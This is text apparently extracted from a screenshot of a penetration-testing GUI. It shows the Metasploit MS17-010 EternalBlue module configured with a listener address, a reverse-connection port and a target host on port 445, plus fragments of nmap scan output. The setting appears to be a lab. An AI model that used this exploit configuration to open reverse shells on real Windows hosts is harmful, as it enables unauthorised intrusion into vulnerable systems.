 ms06_066_nwwks
Attack
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the
FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove
operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt,
Option Value
LHOST 10.10.43.113
LPORT 29333
RHOSTS + 10.10.230.121
RPORT 445
SMBDomain
Targets: 0 => Windows 7 and Server 2008 R2 (x64) All Service Packs
Use a reverse connection
Show advanced options
Launch
Console X nmap X nmap X
*] Nmap: 49160/tcp open msrpc Microsoft Windows RPC
*] Nmap: MAC Address: 02:29:B7:5C:D4:A5 (Unknown)